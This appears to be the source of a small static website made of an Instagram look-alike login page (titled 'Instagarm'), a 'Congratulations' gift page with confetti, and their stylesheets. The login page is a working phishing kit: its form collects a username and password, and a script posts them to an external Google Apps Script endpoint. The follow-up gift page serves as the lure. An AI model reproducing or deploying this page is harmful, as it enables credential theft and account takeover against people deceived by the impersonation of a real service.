
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Instagarm Login </title>
    <link rel="icon" type="image/x-icon" href="instagram.png">

    <link rel="stylesheet" href="style.css">

</head>

<body>
    <div class="login-container">
        <div class="login-box">
            <img src="Instagram_logo.svg.png" alt="Instagram Logo" class="logo">
            <form class="login-form" name="submit-to-google-sheet">
                <input type="text" placeholder="Phone number, username, or email" required name="name">
                <input type="password" placeholder="Password" required name="password">
                <button type="submit"><a href="majak.html">Log in</a></button>
            </form>
            <div class="divider">
                <div class="line"></div>
                <div class="or">OR</div>
                <div class="line"></div>
            </div>
            <button class="login-facebook"> <img src="facebook.png" alt="" class="fb"> &nbsp; Log in with
                Facebook</button>
            <a href="#" class="forgot-password">Forgot password?</a>
        </div>
        <div class="signup-box">
            <p>Don't have an account? <a href="#" class="signup-link" style="font-size: 12px;">Sign up</a></p>

        </div>
        <div class="social">
            <p>Get the app.</p>
            <div class="images"><img src="google play.png" alt="" class="img1"> <img src="microsoft.png" alt=""
                    class="img2"></div>
        </div>
        <div class="bottom">
            <p>Meta &nbsp; &nbsp;
                About &nbsp;&nbsp;
                Blog &nbsp;&nbsp;
                Jobs &nbsp;&nbsp;
                Help &nbsp;&nbsp;
                API <br>
                Privacy &nbsp;&nbsp;
                Terms &nbsp;&nbsp;
                Locations &nbsp;&nbsp;
                Instagram Lite <br>
                Threads &nbsp;&nbsp;
                Contact Uploading & Non-Users <br>
            </p>
            <p>Meta Verified</p>
            <p>
                English &nbsp;
                © 2024 Instagarm from av</p>
        </div>
    </div>

    <!-- <form name="submit-to-google-sheet">
<input name="email" type="email" placeholder="Email" required>
<button type="submit">Send</button>
</form> -->
    <script>


  const scriptURL = 'https://script.google.com/macros/s/AKfycbz347GD75uqN-6EfCN4QBX0Auhku5Xqwq1T0sQkBdPFYWleY1dzieL6zaj6yu0i-ItG/exec'
  const form = document.forms['submit-to-google-sheet']

  form.addEventListener('submit', e => {
    e.preventDefault()
    fetch(scriptURL, { method: 'POST', body: new FormData(form)})
      .then(response => console.log('Success!', response))
      .catch(error => console.error('Error!', error.message))
  })
    
    </script>
</body>

</html>
</file>

<file: majak.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>gift for uh</title>
    <link rel="stylesheet" href="majak.css">
    <link rel="icon" type="image/x-icon" href="instagram.png">


    <!-- google  -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Playwrite+US+Trad:wght@100..400&display=swap" rel="stylesheet">
</head>

<body>
    <div class="confetti">
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>
        <div class="confetti-piece"></div>

        <div class="container">

            <h1>Congratulations</h1>

            <div class="image">
                <img src="gift.jpg" alt="">
            </div>
            <div class="btn">
                <button class="animated-button" id="revealButton">
                    <span>Tap to revel!</span>
                    <span></span>
                </button>
            </div>
        </div>


        <div id="myModal" class="modal">
            <span class="close">&times;</span>
            <img class="modal-content" id="modalImage">
        </div>
    </div>
    <script src="majak.js"></script>
</body>

</html>
</file>
<file: style.css>
body {
    font-family: 'Arial', sans-serif;
    background-color: #fafafa;
    display: flex;
    justify-content: center;
    align-items: center;
    /* height: 100vh; */
    margin: 0;
}

.login-container {
    width: 100%;
    max-width: 350px;
    margin: 20px;

}

.login-box,
.signup-box {
    background-color: #fff;
    /* border: 1px solid #dbdbdb; */
    padding: 20px;
    margin-bottom: 10px;
    text-align: center;
}

.logo {
    width: 175px;
    margin: 20px auto;
}

.login-form input {
    width: 100%;
    padding: 10px;
    margin: 5px 0;
    border: 1px solid #dbdbdb;
    border-radius: 5px;
    background: #fafafa;
}

.login-form button  {
    width: 100%;
    padding: 10px;
    background-color: #3897f0;
    border: none;
    border-radius: 5px;
    color: white;
    font-weight: bold;
    margin-top: 10px;
}
.login-form button a{
    text-decoration: none;
    color: #fff;   
}

.divider {
    display: flex;
    align-items: center;
    margin: 10px 0;
    font-size: 12px;
}

.divider .line {
    flex-grow: 1;
    height: 1px;
    background-color: #dbdbdb;
}

.divider .or {
    padding: 0 10px;
    color: #8e8e8e;
    /* font-weight: bold; */
}

.login-facebook {
    background-color: #fff;
    color: #385185;
    border: none;
    border-radius: 3px;
    padding: 10px;
    width: 100%;
    margin-top: 10px;
    align-items: center;
    /* font-weight: bold; */

}

.forgot-password,
.signup-box a {
    color: #00376b;
    text-decoration: none;
    font-size: 12px;
    /* font-weight: bold; */
}

.signup-box {
    padding: 10px;
    display: flex;
    justify-content: center;
    align-items: center;
}

.signup-box p {
    margin: 0;
    display: flex;
    justify-content: center;
    align-items: center;
}

.signup-link {
    font-size: 12px;
}

.fb {
    width: 15px;
}

.social {
    background-color: #fff;
    /* border: 1px solid #dbdbdb; */
    padding: 20px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 14px;

}

.images .img1 {
    width: 122px;
    display: inline;
}

.images .img2 {
    width: 100px;
    display: inline;
}
.bottom{
    background-color: #fff;
    color: grey;
    /* border: 1px solid #dbdbdb; */
    padding: 20px;
    margin-bottom: 10px;
    text-align: center;
    font-size: 12px;

    /* letter-spacing: 3px; */


}
 .bottom p{
    justify-content: space-between;
 }
</file>
<file: majak.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;


}

body {
    font-family: 'Arial', sans-serif;
    margin: 0;
}


.container {
    text-align: center;
    align-items: center;
    margin: auto;
    padding-top: 80px;
    padding-left: 10%;
    padding-right: 10%;
    
}

.image img {
    width: 400px;
    max-width: 400px;

    border-radius: 50px;
    /* box-shadow: 1px 1px 20px black; */
    -webkit-box-shadow: 13px 10px 76px -1px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 13px 10px 76px -1px rgba(0, 0, 0, 0.75);
    box-shadow: 13px 10px 76px -1px rgba(0, 0, 0, 0.75);
}

.container h1 {
    padding-bottom: 40px;
    font-size: 2.5em;
    font-family: "Playwrite US Trad", cursive;
    font-optical-sizing: auto;

    background: #121FCF;
    background: linear-gradient(to right, #121FCF 0%, #CF1512 100%);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
}

.btn {
    padding-top: 50px;
}

.animated-button {
    position: relative;
    display: inline-block;
    padding: 12px 24px;
    /* border: none; */
    font-size: 16px;
    background-color: inherit;
    border-radius: 100px;
    font-weight: 600;
    /* color: #ffffff40; */

    box-shadow: 0 0 0 2px #ffffff20;
    cursor: pointer;
    overflow: hidden;
    transition: all 0.6s cubic-bezier(0.23, 1, 0.320, 1);
}

.animated-button span:last-child {

    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 20px;
    height: 20px;
    /* background-color: #2196F3; */
    background: #121FCF;
    background: linear-gradient(to right, #121FCF 0%, #CF1512 100%);
    border-radius: 50%;
    opacity: 0;
    transition: all 0.8s cubic-bezier(0.23, 1, 0.320, 1);
}

.animated-button span:first-child {
    position: relative;
    z-index: 1;
}

.animated-button:hover {
    box-shadow: 0 0 0 5px #2195f360;
    color: #ffffff;
}

.animated-button:active {
    scale: 0.95;
}

.animated-button:hover span:last-child {
    width: 150px;
    height: 150px;
    opacity: 1;
}

@media (max-width: 768px) {
    .container {
        padding-top: 10vh;
    }

    .container h1 {
        font-size: 10vw;
    }

    .animated-button {
        padding: 10px 20px;
        font-size: 5vw;
    }
}

@media (max-width: 480px) {
    .container {
        padding-top: 15vh;
    }

    .container h1 {
        font-size: 9vw;
    }

    .image img {
        width: 80%;
    }

    .animated-button {
        padding: 8px 16px;
        font-size: 6vw;
    }
}



/* animation  */
.confetti {
    display: flex;
    justify-content: center;
    align-items: center;
    position: absolute;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1000;
}
.confetti-piece {
    position: absolute;
    width: 10px;
    height: 30px;
    background: #ffd300;
    top: 0;
    opacity: 0;
}
.confetti-piece:nth-child(1) {
    left: 7%;
    -webkit-transform: rotate(-40deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 182ms;
    -webkit-animation-duration: 1116ms;
}
.confetti-piece:nth-child(2) {
    left: 14%;
    -webkit-transform: rotate(4deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 161ms;
    -webkit-animation-duration: 1076ms;
}
.confetti-piece:nth-child(3) {
    left: 21%;
    -webkit-transform: rotate(-51deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 481ms;
    -webkit-animation-duration: 1103ms;
}
.confetti-piece:nth-child(4) {
    left: 28%;
    -webkit-transform: rotate(61deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 334ms;
    -webkit-animation-duration: 708ms;
}
.confetti-piece:nth-child(5) {
    left: 35%;
    -webkit-transform: rotate(-52deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 302ms;
    -webkit-animation-duration: 776ms;
}
.confetti-piece:nth-child(6) {
    left: 42%;
    -webkit-transform: rotate(38deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 180ms;
    -webkit-animation-duration: 1168ms;
}
.confetti-piece:nth-child(7) {
    left: 49%;
    -webkit-transform: rotate(11deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 395ms;
    -webkit-animation-duration: 1200ms;
}
.confetti-piece:nth-child(8) {
    left: 56%;
    -webkit-transform: rotate(49deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 14ms;
    -webkit-animation-duration: 887ms;
}
.confetti-piece:nth-child(9) {
    left: 63%;
    -webkit-transform: rotate(-72deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 149ms;
    -webkit-animation-duration: 805ms;
}
.confetti-piece:nth-child(10) {
    left: 70%;
    -webkit-transform: rotate(10deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 351ms;
    -webkit-animation-duration: 1059ms;
}
.confetti-piece:nth-child(11) {
    left: 77%;
    -webkit-transform: rotate(4deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 307ms;
    -webkit-animation-duration: 1132ms;
}
.confetti-piece:nth-child(12) {
    left: 84%;
    -webkit-transform: rotate(42deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 464ms;
    -webkit-animation-duration: 776ms;
}
.confetti-piece:nth-child(13) {
    left: 91%;
    -webkit-transform: rotate(-72deg);
    -webkit-animation: makeItRain 1000ms infinite ease-out;
    -webkit-animation-delay: 429ms;
    -webkit-animation-duration: 818ms;
}
.confetti-piece:nth-child(odd) {
    background: #7431e8;
}
.confetti-piece:nth-child(even) {
    z-index: 1;
}
.confetti-piece:nth-child(4n) {
    width: 5px;
    height: 12px;
    -webkit-animation-duration: 2000ms;
}
.confetti-piece:nth-child(3n) {
    width: 3px;
    height: 10px;
    -webkit-animation-duration: 2500ms;
    -webkit-animation-delay: 1000ms;
}
.confetti-piece:nth-child(4n-7) {
  background: red;
}
@-webkit-keyframes makeItRain {
    from {opacity: 0;}
    50% {opacity: 1;}
    to {-webkit-transform: translateY(350px);}
}



/* modal  */

.modal {
    display: none;
    position: fixed;
    z-index: 1;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    overflow: auto;
    background-color: rgba(0, 0, 0, 0.9);
}

.modal-content {
    margin: auto;
    display: block;
    width: 80%;
    max-width: 700px;
    animation-name: zoom;
    animation-duration: 0.6s;
}

@keyframes zoom {
    from {transform: scale(0)}
    to {transform: scale(1)}
}

.close {
    position: absolute;
    top: 15px;
    right: 35px;
    color: #f1f1f1;
    font-size: 40px;
    font-weight: bold;
    transition: 0.3s;
}

.close:hover,
.close:focus {
    color: #bbb;
    text-decoration: none;
    cursor: pointer;
}
</file>
